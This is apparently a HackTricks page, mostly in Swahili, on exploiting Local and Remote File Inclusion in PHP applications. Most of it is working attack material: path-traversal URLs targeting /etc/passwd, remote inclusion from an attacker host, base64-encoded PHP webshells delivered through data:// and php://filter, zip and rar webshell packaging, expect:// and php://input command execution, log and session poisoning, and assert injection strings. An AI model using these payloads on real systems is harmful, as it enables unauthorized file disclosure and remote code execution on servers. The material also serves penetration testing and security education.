| .. | ||

| lfi2rce-via-compress.zlib-+-php_stream_prefer_studio-+-path-disclosure.md | ||

| lfi2rce-via-eternal-waiting.md | ||

| lfi2rce-via-nginx-temp-files.md | ||

| lfi2rce-via-php-filters.md | ||

| lfi2rce-via-phpinfo.md | ||

| lfi2rce-via-segmentation-fault.md | ||

| lfi2rce-via-temp-file-uploads.md | ||

| phar-deserialization.md | ||

| README.md | ||

| via-php_session_upload_progress.md | ||

Kuingiza Faili/Uvujaji wa Njia

Jifunze kuhusu udukuzi wa AWS kutoka sifuri hadi shujaa na htARTE (Mtaalam wa Timu Nyekundu ya AWS ya HackTricks)!

Njia nyingine za kusaidia HackTricks:

- Ikiwa unataka kuona kampuni yako ikitangazwa kwenye HackTricks au kupakua HackTricks kwa PDF Angalia MIPANGO YA USAJILI!

- Pata bidhaa rasmi za PEASS & HackTricks

- Gundua Familia ya PEASS, mkusanyiko wetu wa NFTs ya kipekee

- Jiunge na 💬 Kikundi cha Discord au kikundi cha telegram au tufuate kwenye Twitter 🐦 @carlospolopm.

- Shiriki mbinu zako za udukuzi kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud repos za github.

Jiunge na HackenProof Discord server ili kuwasiliana na wadukuzi wenye uzoefu na wawindaji wa zawadi za mdudu!

Machapisho ya Udukuzi

Shiriki na yaliyomo yanayochimba kina katika msisimko na changamoto za udukuzi

Taarifa za Udukuzi za Wakati Halisi

Kaa up-to-date na ulimwengu wa udukuzi wenye kasi kupitia habari za wakati halisi na ufahamu

Matangazo ya Karibuni

Baki mwelewa na zawadi za mdudu zinazoanzishwa na sasisho muhimu za jukwaa

Jiunge nasi kwenye Discord na anza kushirikiana na wadukuzi bora leo!

Kuingiza Faili

Kuingiza Faili ya Mbali (RFI): Faili inapakiwa kutoka kwa seva ya mbali (Bora: Unaweza kuandika nambari na seva itaitekeleza). Katika php hii imelemazwa kwa chaguo-msingi (allow_url_include).

Kuingiza Faili ya Kienyeji (LFI): Seva inapakia faili ya ndani.

Udhaifu unatokea wakati mtumiaji anaweza kudhibiti kwa njia fulani faili itakayopakiwa na seva.

PHP functions zenye udhaifu: require, require_once, include, include_once

Zana ya kuvutia kutumia udhaifu huu: https://github.com/kurobeats/fimap

Kipofu - Kuvutia - Faili za LFI2RCE

wfuzz -c -w ./lfi2.txt --hw 0 http://10.10.10.10/nav.php?page=../../../../../../../FUZZ

Linux

Kuchanganya orodha kadhaa za LFI za *nix na kuongeza njia zaidi nimeunda hii:

{% embed url="https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/file_inclusion_linux.txt" %}

Jaribu pia kubadilisha / kwa \

Jaribu pia kuongeza ../../../../../

Orodha inayotumia njia kadhaa za kupata faili /etc/password (kutathmini ikiwa udhaifu upo) inaweza kupatikana hapa

Windows

Unganisha orodha tofauti:

{% embed url="https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/file_inclusion_windows.txt" %}

Jaribu pia kubadilisha / kwa \

Jaribu pia kuondoa C:/ na kuongeza ../../../../../

Orodha inayotumia njia kadhaa za kupata faili /boot.ini (kutathmini ikiwa udhaifu upo) inaweza kupatikana hapa

OS X

Angalia orodha ya LFI ya linux.

LFI ya Msingi na njia za kuepuka

Mifano yote ni kwa Local File Inclusion lakini inaweza kutumika pia kwa Remote File Inclusion (ukurasa=http://myserver.com/phpshellcode.txt\.

http://example.com/index.php?page=../../../etc/passwd

mfuatano wa upitishaji uliondolewa kwa njia isiyo ya kurejelea

http://example.com/index.php?page=....//....//....//etc/passwd

http://example.com/index.php?page=....\/....\/....\/etc/passwd

http://some.domain.com/static/%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c/etc/passwd

Null byte (%00)

Pita kwa kuongeza herufi zaidi mwishoni mwa string iliyotolewa (kipita kwa: $_GET['param']."php")

http://example.com/index.php?page=../../../etc/passwd%00

Hii imepata ufumbuzi tangu PHP 5.4

Ufichamishi

Unaweza kutumia ufichamishi usio wa kawaida kama vile kufichamisha URL mara mbili (na mingine):

http://example.com/index.php?page=..%252f..%252f..%252fetc%252fpasswd

http://example.com/index.php?page=..%c0%af..%c0%af..%c0%afetc%c0%afpasswd

http://example.com/index.php?page=%252e%252e%252fetc%252fpasswd

http://example.com/index.php?page=%252e%252e%252fetc%252fpasswd%00

Kutoka kwenye folda iliyopo

Labda seva ya nyuma inachunguza njia ya folda:

http://example.com/index.php?page=utils/scripts/../../../../../etc/passwd

Kuchunguza Miongozo ya Mfumo wa Faili kwenye Seva

Mfumo wa faili wa seva unaweza kuchunguzwa kwa njia ya kina ili kutambua miongozo, siyo tu faili, kwa kutumia njia fulani. Mchakato huu unahusisha kujua kina cha miongozo na kuchunguza uwepo wa folda maalum. Hapa chini ni njia iliyoelezewa kufanikisha hili:

- Kutambua Kina cha Miongozo: Hakikisha kina cha miongozo ya folda yako ya sasa kwa kupata faili ya

/etc/passwdkwa mafanikio (inatumika ikiwa seva ni ya Linux). URL ya mfano inaweza kuwa kama ifuatavyo, ikionyesha kina cha tatu:

http://example.com/index.php?page=../../../etc/passwd # depth of 3

- Chunguza Folda: Ongeza jina la folda inayoshukiwa (k.m.,

private) kwenye URL, kisha endelea kurudi kwa/etc/passwd. Kiwango cha ziada cha saraka kinahitaji kuongeza kina kwa moja:

http://example.com/index.php?page=private/../../../../etc/passwd # depth of 3+1=4

- Tafsiri Matokeo: Majibu ya seva yanathibitisha ikiwa folda ipo:

- Kosa / Hakuna Matokeo: Labda folda ya

privatehaipo katika eneo lililotajwa. - Yaliyomo ya

/etc/passwd: Uwepo wa folda yaprivateumethibitishwa.

- Utafiti wa Kina: Folders zilizogunduliwa zinaweza kuchunguzwa zaidi kwa subdirectories au faili kutumia mbinu hiyo hiyo au mbinu za kawaida za Ujumuishaji wa Faili za Kienyeji (LFI).

Kwa kuchunguza directories katika maeneo tofauti katika mfumo wa faili, badilisha mzigo kulingana na hali. Kwa mfano, kuchunguza ikiwa /var/www/ ina folda ya private (ukidhani kuwa folda ya sasa iko kwenye kina cha 3), tumia:

http://example.com/index.php?page=../../../var/www/private/../../../etc/passwd

Mbinu ya Kukata Njia

Kukata njia ni njia inayotumiwa kubadilisha njia za faili kwenye programu za wavuti. Mara nyingi hutumiwa kupata faili zilizozuiwa kwa kuzidi hatua fulani za usalama ambazo huongeza herufi ziada mwishoni mwa njia ya faili. Lengo ni kutengeneza njia ya faili ambayo, baada ya kubadilishwa na hatua ya usalama, bado inaelekeza kwenye faili inayotakiwa.

Katika PHP, mifano mbalimbali ya njia ya faili inaweza kuchukuliwa kuwa sawa kutokana na asili ya mfumo wa faili. Kwa mfano:

/etc/passwd,/etc//passwd,/etc/./passwd, na/etc/passwd/zote hutendewa kama njia ile ile.- Wakati herufi 6 za mwisho ni

passwd, kuongeza/(kufanya iwepasswd/) haitabadilishi faili inayolengwa. - Vivyo hivyo, ikiwa

.phpinaongezwa kwenye njia ya faili (kamashellcode.php), kuongeza/.mwishoni haitabadilisha faili inayopatikana.

Mifano iliyotolewa inaonyesha jinsi ya kutumia kukata njia kupata /etc/passwd, lengo la kawaida kutokana na maudhui yake nyeti (taarifa za akaunti ya mtumiaji):

http://example.com/index.php?page=a/../../../../../../../../../etc/passwd......[ADD MORE]....

http://example.com/index.php?page=a/../../../../../../../../../etc/passwd/././.[ADD MORE]/././.

http://example.com/index.php?page=a/./.[ADD MORE]/etc/passwd

http://example.com/index.php?page=a/../../../../[ADD MORE]../../../../../etc/passwd

Katika mazingira haya, idadi ya ufuatiliaji inaweza kuwa karibu 2027, lakini idadi hii inaweza kutofautiana kulingana na usanidi wa seva.

- Kutumia Vipande vya Dot na Wahusika Wengine: Mfululizo wa ufuatiliaji (

../) uliochanganywa na vipande vya dot ziada na wahusika unaweza kutumika kusafiri kwenye mfumo wa faili, kwa kufuta vitambulisho vilivyowekwa na seva. - Kutambua Idadi Inayohitajika ya Ufuatiliaji: Kupitia jaribio na kosa, mtu anaweza kupata idadi sahihi ya mfululizo wa

../unaohitajika kusafiri hadi saraka kuu na kisha kufikia/etc/passwd, kuhakikisha kuwa vitambulisho vilivyowekwa (kama vile.php) vinatupiliwa mbali lakini njia inayotakiwa (/etc/passwd) inabaki bila kuguswa. - Kuanza na Saraka Bandia: Ni mazoea ya kawaida kuanza njia na saraka isiyopo (kama vile

a/). Mbinu hii hutumiwa kama tahadhari au kufikia mahitaji ya mantiki ya uchambuzi wa njia wa seva.

Wakati wa kutumia mbinu za kukata njia, ni muhimu kuelewa tabia ya uchambuzi wa njia wa seva na muundo wa mfumo wa faili. Kila hali inaweza kuhitaji njia tofauti, na mara nyingi majaribio ni muhimu kupata njia yenye ufanisi zaidi.

Udhaifu huu ulisahihishwa katika PHP 5.3.

Mbinu za Kupita Kichujio

http://example.com/index.php?page=....//....//etc/passwd

http://example.com/index.php?page=..///////..////..//////etc/passwd

http://example.com/index.php?page=/%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../%5C../etc/passwd

Maintain the initial path: http://example.com/index.php?page=/var/www/../../etc/passwd

http://example.com/index.php?page=PhP://filter

Kuingiza Faili Kijijini

Katika php hii imelemazwa kwa chaguo-msingi kwa sababu allow_url_include iko Off. Lazima iwe On ili ifanye kazi, na katika kesi hiyo unaweza kuingiza faili ya PHP kutoka kwenye seva yako na kupata RCE:

http://example.com/index.php?page=http://atacker.com/mal.php

http://example.com/index.php?page=\\attacker.com\shared\mal.php

Ikiwa kwa sababu fulani allow_url_include iko On, lakini PHP inazuia ufikiaji wa kurasa za wavuti za nje, kulingana na chapisho hili, unaweza kutumia mfano wa itifaki ya data na base64 kudecode nambari ya PHP ya b64 na kupata RCE:

{% code overflow="wrap" %}

PHP://filter/convert.base64-decode/resource=data://plain/text,PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ZWNobyAnU2hlbGwgZG9uZSAhJzsgPz4+.txt

{% endcode %}

{% hint style="info" %}

Katika msimbo uliopita, +.txt ya mwisho ilitiwa kwa sababu muhusika alihitaji string ambayo inamalizika kwa .txt, hivyo string inamalizika nayo na baada ya b64 decode sehemu hiyo itarudisha takataka tu na msimbo halisi wa PHP utajumuishwa (na hivyo, kutekelezwa).

{% endhint %}

Mfano mwingine usiotumia itifaki ya php:// ungekuwa:

data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ZWNobyAnU2hlbGwgZG9uZSAhJzsgPz4+txt

{% endcode %}

Kipengele cha Mzizi cha Python

Katika python katika namna ya kificho kama hiki:

# file_name is controlled by a user

os.path.join(os.getcwd(), "public", file_name)

Ikiwa mtumiaji anapitisha njia kamili kwa jina_la_faili, njia iliyopita inaondolewa tu:

os.path.join(os.getcwd(), "public", "/etc/passwd")

'/etc/passwd'

Hii ni tabia iliyokusudiwa kulingana na nyaraka:

Ikiwa sehemu ni njia kamili, sehemu zote za awali hutupwa na uunganishaji unaendelea kutoka kwenye sehemu ya njia kamili.

Orodha ya Vichwa vya Java

Inaonekana kama una Uvamizi wa Njia katika Java na unauliza kwa saraka badala ya faili, orodha ya saraka inarudi. Hii haitatokea katika lugha zingine (kwa kadri ninavyojua).

Parameta 25 Bora

Hapa kuna orodha ya parameta 25 bora ambazo zinaweza kuwa hatarini kwa udhaifu wa kuingiza faili za ndani (LFI) (kutoka kiungo):

?cat={payload}

?dir={payload}

?action={payload}

?board={payload}

?date={payload}

?detail={payload}

?file={payload}

?download={payload}

?path={payload}

?folder={payload}

?prefix={payload}

?include={payload}

?page={payload}

?inc={payload}

?locate={payload}

?show={payload}

?doc={payload}

?site={payload}

?type={payload}

?view={payload}

?content={payload}

?document={payload}

?layout={payload}

?mod={payload}

?conf={payload}

LFI / RFI kutumia PHP wrappers & itifaki

php://filter

Vichujio vya PHP huruhusu kufanya operesheni za marekebisho kwenye data kabla ya kuisoma au kuandika. Kuna makundi 5 ya vichujio:

- Vichujio vya String:

string.rot13string.toupperstring.tolowerstring.strip_tags: Ondoa vitambulisho kutoka kwenye data (kila kitu kati ya herufi "<" na ">")- Tafadhali kumbuka kuwa chujio hiki kimeondolewa katika toleo za kisasa za PHP

- Vichujio vya Ubadilishaji

convert.base64-encodeconvert.base64-decodeconvert.quoted-printable-encodeconvert.quoted-printable-decodeconvert.iconv.*: Inabadilisha kwenye uendeshaji tofauti (convert.iconv.<input_enc>.<output_enc>). Ili kupata orodha ya uendeshaji wote uliohifadhiwa endesha kwenye konsoli:iconv -l

{% hint style="warning" %}

Kwa kutumia vichujio vya ubadilishaji vya convert.iconv.* unaweza kuzalisha maandishi ya kupindukia, ambayo yanaweza kuwa na manufaa kuandika maandishi ya kupindukia au kufanya kazi kama mchakato wa kujumuisha maandishi ya kupindukia. Kwa maelezo zaidi angalia LFI2RCE kupitia vichujio vya php.

{% endhint %}

- Vichujio vya Ujazaji

zlib.deflate: Jaza maudhui (yanayoweza kutumika kama kufichua habari nyingi)zlib.inflate: Fyuta data

- Vichujio vya Ufichaji

mcrypt.*: Imepitwa na wakatimdecrypt.*: Imepitwa na wakati

- Vichujio Vingine

- Ukikimbia

var_dump(stream_get_filters());kwenye php unaweza kupata vichujio vichache visivyotarajiwa:consumeddechunk: inabadilisha uendeshaji wa kificho cha HTTP chunkedconvert.*

- Ukikimbia

# String Filters

## Chain string.toupper, string.rot13 and string.tolower reading /etc/passwd

echo file_get_contents("php://filter/read=string.toupper|string.rot13|string.tolower/resource=file:///etc/passwd");

## Same chain without the "|" char

echo file_get_contents("php://filter/string.toupper/string.rot13/string.tolower/resource=file:///etc/passwd");

## string.string_tags example

echo file_get_contents("php://filter/string.strip_tags/resource=data://text/plain,<b>Bold</b><?php php code; ?>lalalala");

# Conversion filter

## B64 decode

echo file_get_contents("php://filter/convert.base64-decode/resource=data://plain/text,aGVsbG8=");

## Chain B64 encode and decode

echo file_get_contents("php://filter/convert.base64-encode|convert.base64-decode/resource=file:///etc/passwd");

## convert.quoted-printable-encode example

echo file_get_contents("php://filter/convert.quoted-printable-encode/resource=data://plain/text,£hellooo=");

=C2=A3hellooo=3D

## convert.iconv.utf-8.utf-16le

echo file_get_contents("php://filter/convert.iconv.utf-8.utf-16le/resource=data://plain/text,trololohellooo=");

# Compresion Filter

## Compress + B64

echo file_get_contents("php://filter/zlib.deflate/convert.base64-encode/resource=file:///etc/passwd");

readfile('php://filter/zlib.inflate/resource=test.deflated'); #To decompress the data locally

# note that PHP protocol is case-inselective (that's mean you can use "PhP://" and any other varient)

{% hint style="warning" %} Sehemu ya "php://filter" ni isiyo na kesi {% endhint %}

Kutumia vichujio vya php kama oracle kusoma faili za kupenda

Katika chapisho hili inapendekezwa mbinu ya kusoma faili za ndani bila kupata jibu kutoka kwa seva. Mbinu hii inategemea kupeleleza faili (herufi kwa herufi) kwa kutumia vichujio vya php kama oracle. Hii ni kwa sababu vichujio vya php vinaweza kutumika kufanya maandishi kuwa kubwa vya kutosha kusababisha php kutupa kosa.

Katika chapisho asili unaweza kupata maelezo ya kina ya mbinu hii, lakini hapa kuna muhtasari wa haraka:

- Tumia codec

UCS-4LEkuacha herufi ya kiongozi ya maandishi mwanzoni na kufanya ukubwa wa herufi kuongezeka kwa kasi. - Hii itatumika kuzalisha maandishi makubwa sana wakati herufi ya kwanza inatabiriwa kwa usahihi ambayo php itasababisha kosa

- Kichujio cha dechunk kitafuta kila kitu ikiwa herufi ya kwanza sio hexadesimali, hivyo tunaweza kujua ikiwa herufi ya kwanza ni hex.

- Hii, ikichanganywa na ile iliyotangulia (na vichujio vingine vinavyotegemea herufi iliyotabiriwa), itaturuhusu kutabiri herufi mwanzoni mwa maandishi kwa kuona tunafanya mabadiliko ya kutosha kufanya isiwe tena herufi ya hexadesimali. Kwa sababu ikiwa ni hex, dechunk haitaifuta na bomu la awali litasababisha kosa la php.

- Codec convert.iconv.UNICODE.CP930 hubadilisha kila herufi kuwa ile inayofuata (kwa hivyo baada ya codec hii: a -> b). Hii inaruhusu kutambua ikiwa herufi ya kwanza ni

akwa mfano kwa sababu ikiomba mara 6 ya codec hii a->b->c->d->e->f->g herufi hiyo haiko tena kama herufi ya hexadesimali, kwa hivyo dechunk haitaifuta na kosa la php litasababishwa kwa sababu inazidishwa na bomu la awali. - Kutumia mabadiliko mengine kama rot13 mwanzoni inawezekana kufichua herufi nyingine kama n, o, p, q, r (na vichujio vingine vinaweza kutumika kusonga herufi nyingine kwenye safu ya hex).

- Ikiwa herufi ya kwanza ni nambari ni lazima iwekwe kwenye base64 na kufichua herufi 2 za kwanza kufichua nambari.

- Tatizo la mwisho ni kuona jinsi ya kufichua zaidi ya herufi ya kwanza. Kwa kutumia vichujio vya kumbukumbu kama convert.iconv.UTF16.UTF-16BE, convert.iconv.UCS-4.UCS-4LE, convert.iconv.UCS-4.UCS-4LE inawezekana kubadilisha mpangilio wa herufi na kupata herufi nyingine za maandishi kwenye nafasi ya kwanza.

- Na ili kuweza kupata data zaidi wazo ni kuzalisha byte 2 za data zisizo na maana mwanzoni na convert.iconv.UTF16.UTF16, tumia UCS-4LE kuifanya ipige na byte 2 inayofuata, na futa data hadi data zisizo na maana (hii itaondoa byte 2 za kwanza za maandishi ya awali). Endelea kufanya hivi hadi ufikie biti unayotaka kufichua.

Katika chapisho zana ya kufanya hivi kiotomatiki pia ilifichuliwa: php_filters_chain_oracle_exploit.

php://fd

Kifuniko hiki kuruhusu kupata nambari za faili ambazo mchakato una wazi. Inaweza kuwa na manufaa kufichua maudhui ya faili zilizofunguliwa:

echo file_get_contents("php://fd/3");

$myfile = fopen("/etc/passwd", "r");

Unaweza pia kutumia php://stdin, php://stdout na php://stderr kufikia descriptors ya faili 0, 1 na 2 mtawalia (sijui jinsi hii inaweza kuwa na manufaa katika shambulio)

zip:// na rar://

Pakia faili ya Zip au Rar yenye PHPShell ndani yake na ufikie.

Ili uweze kutumia vibaya itifaki ya rar inahitaji kuwezeshwa maalum.

echo "<pre><?php system($_GET['cmd']); ?></pre>" > payload.php;

zip payload.zip payload.php;

mv payload.zip shell.jpg;

rm payload.php

http://example.com/index.php?page=zip://shell.jpg%23payload.php

# To compress with rar

rar a payload.rar payload.php;

mv payload.rar shell.jpg;

rm payload.php

http://example.com/index.php?page=rar://shell.jpg%23payload.php

data://

data://

data://

http://example.net/?page=data://text/plain,<?php echo base64_encode(file_get_contents("index.php")); ?>

http://example.net/?page=data://text/plain,<?php phpinfo(); ?>

http://example.net/?page=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ZWNobyAnU2hlbGwgZG9uZSAhJzsgPz4=

http://example.net/?page=data:text/plain,<?php echo base64_encode(file_get_contents("index.php")); ?>

http://example.net/?page=data:text/plain,<?php phpinfo(); ?>

http://example.net/?page=data:text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ZWNobyAnU2hlbGwgZG9uZSAhJzsgPz4=

NOTE: the payload is "<?php system($_GET['cmd']);echo 'Shell done !'; ?>"

Tafadhali elewa kuwa itifaki hii imezuiliwa na mipangilio ya php allow_url_open na allow_url_include

expect://

Matarajio lazima yawe yameanzishwa. Unaweza kutekeleza nambari ukitumia hii:

http://example.com/index.php?page=expect://id

http://example.com/index.php?page=expect://ls

maelezo://

Taja mzigo wako kwenye vigezo vya POST:

curl -XPOST "http://example.com/index.php?page=php://input" --data "<?php system('id'); ?>"

phar://

Faili ya .phar inaweza kutumika kutekeleza nambari ya PHP wakati programu ya wavuti inatumia kazi kama vile include kwa kupakia faili. Kificho cha PHP kilichotolewa hapa chini kinaonyesha uumbaji wa faili ya .phar:

<?php

$phar = new Phar('test.phar');

$phar->startBuffering();

$phar->addFromString('test.txt', 'text');

$phar->setStub('<?php __HALT_COMPILER(); system("ls"); ?>');

$phar->stopBuffering();

Ili kutekeleza faili ya .phar, amri ifuatayo inapaswa kutekelezwa:

php --define phar.readonly=0 create_path.php

Upon execution, a file named test.phar will be created, which could potentially be leveraged to exploit Local File Inclusion (LFI) vulnerabilities.

In cases where the LFI only performs file reading without executing the PHP code within, through functions such as file_get_contents(), fopen(), file(), file_exists(), md5_file(), filemtime(), or filesize(), exploitation of a deserialization vulnerability could be attempted. This vulnerability is associated with the reading of files using the phar protocol.

For a detailed understanding of exploiting deserialization vulnerabilities in the context of .phar files, refer to the document linked below:

Phar Deserialization Exploitation Guide

{% content-ref url="phar-deserialization.md" %} phar-deserialization.md {% endcontent-ref %}

More protocols

Check more possible protocols to include here:

- php://memory and php://temp — Andika kumbukumbu kwa kumbukumbu au kwenye faili ya muda (sijui jinsi hii inaweza kuwa na manufaa katika shambulio la kuingiza faili)

- file:// — Kufikia mfumo wa faili wa ndani

- http:// — Kufikia URL za HTTP(s)

- ftp:// — Kufikia URL za FTP(s)

- zlib:// — Mitiririko ya Ufupishaji

- glob:// — Pata majina ya njia yanayolingana na muundo (Haiirudishi kitu kinachoweza kuchapishwa, kwa hivyo sio kweli inayoweza kutumika hapa)

- ssh2:// — Shell Salama 2

- ogg:// — Mitiririko ya Sauti (Haitumiki kusoma faili za kupendeza)

LFI kupitia 'assert' ya PHP

Hatari za Uingizaji wa Faili za Ndani (LFI) katika PHP ni kubwa sana wakati unashughulika na kazi ya 'assert', ambayo inaweza kutekeleza nambari ndani ya herufi. Hii ni hasa tatizo ikiwa data inayoingia ina herufi za upelelezi wa saraka kama vile ".." inachunguzwa lakini haijasafishwa ipasavyo.

Kwa mfano, nambari ya PHP inaweza kuwa imeundwa kuzuia upelelezi wa saraka kama ifuatavyo:

assert("strpos('$file', '..') === false") or die("");

Huku lengo likiwa kuzuia upitishaji, kwa bahati mbaya hii inaunda njia ya kuingiza nambari. Kwa kudukua hii ili kusoma maudhui ya faili, mshambuliaji anaweza kutumia:

' and die(highlight_file('/etc/passwd')) or '

Vivyo hivyo, kwa kutekeleza amri za mfumo za kupita kiasi, mtu anaweza kutumia:

' and die(system("id")) or '

Ni muhimu kufanya payloads hizi kuwa URL-encoded.

Jiunge na HackenProof Discord server ili kuwasiliana na wadukuzi wenye uzoefu na wawindaji wa tuzo za makosa ya programu!

Machapisho ya Kudukua

Shiriki na yaliyomo yanayochimba kina cha kudukua na changamoto zake

Taarifa za Kudukua Halisi

Kaa sasa na ulimwengu wa kudukua unaobadilika haraka kupitia taarifa za wakati halisi na ufahamu

Matangazo ya Karibuni

Baki mwelewa na tuzo mpya za makosa ya programu zinazoanzishwa na sasisho muhimu za jukwaa

Jiunge nasi kwenye Discord na anza kushirikiana na wadukuzi bora leo!

PHP Blind Path Traversal

{% hint style="warning" %}

Mbinu hii inahusiana katika kesi ambapo unadhibiti njia ya faili ya kazi ya PHP ambayo ita fikia faili lakini hautaona maudhui ya faili (kama wito wa file() tu) lakini maudhui hayo hayataonyeshwa.

{% endhint %}

Katika chapisho hili la kushangaza imeelezwa jinsi upitishaji wa njia kipofu unaweza kutumiwa kupitia kichujio cha PHP kwa kuchota maudhui ya faili kupitia orakuli la kosa.

Kwa muhtasari, mbinu hii inatumia "UCS-4LE" encoding kufanya maudhui ya faili kuwa kubwa sana hivi kwamba kazi ya PHP ya kufungua faili itasababisha kosa.

Kisha, ili kufichua herufi ya kwanza, kichujio cha dechunk hutumiwa pamoja na vingine kama vile base64 au rot13 na hatimaye vichujio convert.iconv.UCS-4.UCS-4LE na convert.iconv.UTF16.UTF-16BE hutumiwa kwa kuweka herufi nyingine mwanzoni na kuzifichua.

Kazi ambazo zinaweza kuwa hatarini: file_get_contents, readfile, finfo->file, getimagesize, md5_file, sha1_file, hash_file, file, parse_ini_file, copy, file_put_contents (lengo la kusoma tu na hii), stream_get_contents, fgets, fread, fgetc, fgetcsv, fpassthru, fputs

Kwa maelezo ya kiufundi angalia chapisho lililotajwa!

LFI2RCE

Uingizaji wa Faili Kijijini

Imeelezwa hapo awali, fuata kiungo hiki.

Kupitia faili ya kumbukumbu ya Apache/Nginx

Ikiwa seva ya Apache au Nginx ina udhaifu wa LFI ndani ya kazi ya kuingiza unaweza jaribu kufikia /var/log/apache2/access.log au /var/log/nginx/access.log, weka ndani ya mpelelezi wa mtumiaji au ndani ya parameta ya GET kabati ya php kama <?php system($_GET['c']); ?> na ingiza faili hiyo

{% hint style="warning" %} Tafadhali kumbuka kwamba ikiwa utatumia alama za nukuu mbili kwa kabati badala ya nukuu moja, alama za nukuu mbili zitabadilishwa kuwa mstari "nukuu;", PHP itatoa kosa hapo na kitu kingine hakitafanyika.

Pia, hakikisha kuandika kwa usahihi payload au PHP itatoa kosa kila wakati inapojaribu kupakia faili ya kumbukumbu na hautapata fursa ya pili. {% endhint %}

Hii pia inaweza kufanywa kwenye kumbukumbu nyingine lakini weka tahadhari, nambari ndani ya kumbukumbu inaweza kuwa URL-encoded na hii inaweza kuharibu Kabati. Kichwa cha habari uthibitishaji "msingi" una "mtumiaji:nywila" katika Base64 na inakiliwa ndani ya kumbukumbu. PHPShell inaweza kuingizwa ndani ya kichwa hiki.

Njia zingine za kumbukumbu zinazowezekana:

/var/log/apache2/access.log

/var/log/apache/access.log

/var/log/apache2/error.log

/var/log/apache/error.log

/usr/local/apache/log/error_log

/usr/local/apache2/log/error_log

/var/log/nginx/access.log

/var/log/nginx/error.log

/var/log/httpd/error_log

Fuzzing orodha ya maneno: https://github.com/danielmiessler/SecLists/tree/master/Fuzzing/LFI

Kupitia Barua pepe

Tuma barua kwa akaunti ya ndani (user@localhost) ikijumuisha mzigo wako wa PHP kama <?php echo system($_REQUEST["cmd"]); ?> na jaribu kuweka kwenye barua ya mtumiaji kwa njia ya /var/mail/<USERNAME> au /var/spool/mail/<USERNAME>

Kupitia /proc/*/fd/*

- Pakia mabano mengi (kwa mfano: 100)

- Jumuisha http://example.com/index.php?page=/proc/$PID/fd/$FD, na $PID = PID ya mchakato (inaweza kufanywa kwa nguvu) na $FD kielelezo cha faili (inaweza kufanywa kwa nguvu pia)

Kupitia /proc/self/environ

Kama faili ya kuingiza, tuma mzigo kwenye User-Agent, itaakisiwa ndani ya faili ya /proc/self/environ

GET vulnerable.php?filename=../../../proc/self/environ HTTP/1.1

User-Agent: <?=phpinfo(); ?>

Kupitia kupakia

Ikiwa unaweza kupakia faili, ingiza mzigo wa shell ndani yake (k.m: <?php system($_GET['c']); ?>).

http://example.com/index.php?page=path/to/uploaded/file.png

Kupitia kupakia faili ya Zip

Pakia faili ya ZIP inayohifadhi PHP shell iliyosongwa na ufikie:

example.com/page.php?file=zip://path/to/zip/hello.zip%23rce.php

Kupitia vikao vya PHP

Angalia ikiwa tovuti inatumia Kikao cha PHP (PHPSESSID)

Set-Cookie: PHPSESSID=i56kgbsq9rm8ndg3qbarhsbm27; path=/

Set-Cookie: user=admin; expires=Mon, 13-Aug-2018 20:21:29 GMT; path=/; httponly

Katika PHP vikao hivi hufungwa katika faili za /var/lib/php5/sess\[PHPSESSID]_

/var/lib/php5/sess_i56kgbsq9rm8ndg3qbarhsbm27.

user_ip|s:0:"";loggedin|s:0:"";lang|s:9:"en_us.php";win_lin|s:0:"";user|s:6:"admin";pass|s:6:"admin";

Wekeza kidakuzi kuwa <?php system('cat /etc/passwd');?>

login=1&user=<?php system("cat /etc/passwd");?>&pass=password&lang=en_us.php

Tumia LFI kuingiza faili ya kikao ya PHP

login=1&user=admin&pass=password&lang=/../../../../../../../../../var/lib/php5/sess_i56kgbsq9rm8ndg3qbarhsbm2

Kupitia ssh

Ikiwa ssh iko active, angalia ni mtumiaji yupi anatumika (/proc/self/status & /etc/passwd) na jaribu kupata upatikanaji wa <HOME>/.ssh/id_rsa

Kupitia vsftpd logs

Logs za seva ya FTP vsftpd ziko katika /var/log/vsftpd.log. Katika hali ambapo kuna uwazi wa Kuingiza Faili za Kienyeji (LFI), na upatikanaji wa seva ya vsftpd iliyofichuliwa unawezekana, hatua zifuatazo zinaweza kuzingatiwa:

- Ingiza mzigo wa PHP katika uga wa jina la mtumiaji wakati wa mchakato wa kuingia.

- Baada ya kuingiza, tumia LFI kuchukua logs za seva kutoka /var/log/vsftpd.log.

Kupitia kichujio cha php base64 (kutumia base64)

Kama ilivyoonyeshwa katika hii makala, kichujio cha PHP base64 hupuuza tu Non-base64. Unaweza kutumia hilo kukiuka ukaguzi wa kielezo cha faili: ikiwa unatoa base64 inayoishia na ".php", itapuuza tu "." na kuongeza "php" kwa base64. Hapa kuna mzigo wa mfano:

http://example.com/index.php?page=PHP://filter/convert.base64-decode/resource=data://plain/text,PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ZWNobyAnU2hlbGwgZG9uZSAhJzsgPz4+.php

NOTE: the payload is "<?php system($_GET['cmd']);echo 'Shell done !'; ?>"

Kupitia vichujio vya php (bila faili inayohitajika)

Hii maelezo inaeleza kwamba unaweza kutumia vichujio vya php kuzalisha maudhui ya kupindukia kama matokeo. Hii inamaanisha kwamba unaweza kuzalisha msimbo wa php wa kupindukia kwa kuingiza bila kuandika kwenye faili.

{% content-ref url="lfi2rce-via-php-filters.md" %} lfi2rce-via-php-filters.md {% endcontent-ref %}

Kupitia kosa la segmantesheni

Pakia faili itakayohifadhiwa kama muda katika /tmp, kisha katika ombi moja, chokoza kosa la segmantesheni, na kisha faili ya muda haitafutwa na unaweza kuitafuta.

{% content-ref url="lfi2rce-via-segmentation-fault.md" %} lfi2rce-via-segmentation-fault.md {% endcontent-ref %}

Kupitia uhifadhi wa faili za muda za Nginx

Ikiwa umepata Uingizaji wa Faili wa Kienyeji na Nginx inaendeshwa mbele ya PHP unaweza kupata RCE kwa kutumia mbinu ifuatayo:

{% content-ref url="lfi2rce-via-nginx-temp-files.md" %} lfi2rce-via-nginx-temp-files.md {% endcontent-ref %}

Kupitia PHP_SESSION_UPLOAD_PROGRESS

